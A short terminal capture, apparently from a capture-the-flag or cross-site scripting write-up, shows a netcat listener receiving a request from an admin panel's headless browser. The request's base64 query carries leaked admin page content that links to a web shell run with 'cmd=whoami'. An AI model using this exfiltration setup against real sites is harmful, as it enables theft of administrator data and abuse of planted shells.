 ubuntu@VM-125-82-ubuntu:/home/wwwroot/default$ nc -lvp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from [118.89.56.208] port 7777 [tcp/*] accepted (family 2, sport 49493)
GET /?PGJyIC8+PGEgaHJlZj0iYWRtaW4vYTBhLnBocD9jbWQ9d2hvYW1pIj4= HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://localhost:6324/admin/admin.php
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Ph
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en-US,*
Host: 182.254.221.239:7777